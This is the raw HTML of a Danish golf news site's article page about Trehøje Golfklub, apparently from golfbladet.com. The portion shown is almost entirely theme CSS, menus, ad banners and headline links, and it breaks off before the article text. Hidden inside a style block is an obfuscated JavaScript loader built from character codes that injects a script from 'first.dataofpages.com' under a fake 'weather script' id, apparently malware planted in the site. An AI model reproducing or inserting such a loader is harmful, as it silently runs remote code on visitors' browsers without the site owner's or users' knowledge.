.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/klubnyt/",
                    "name": "Klubnyt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/saesonklar-trehoeje-golfklub/",
                    "name": "Sæsonklar i Trehøje Golfklub"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1716 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack saesonklar-trehoeje-golfklub global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-40 c-1"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-3"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3471";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "868";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" class="td-image-wrap " title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Calum-Hill-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen">Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" class="td-image-wrap " title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rasmus-Neergaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart">Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/JSO-Bahrain-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag">Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
